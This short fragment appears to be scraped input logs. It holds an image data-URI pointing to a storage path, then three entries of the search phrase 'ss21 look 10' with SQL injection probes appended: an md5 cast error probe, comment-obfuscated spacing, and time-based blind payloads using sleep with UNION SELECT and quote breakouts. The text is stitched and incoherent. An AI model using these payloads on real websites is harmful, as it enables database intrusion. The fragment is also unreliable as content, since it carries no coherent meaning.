
ss21 look 10/**/and/**/cast(md5('1239477504')as/**/int)>0
ss21 look 10'and(select*from(select sleep(0))a/**/union/**/select 1)='
ss21 look 10"and(select*from(select sleep(0))a/**/union/**/select 1)="
MAKE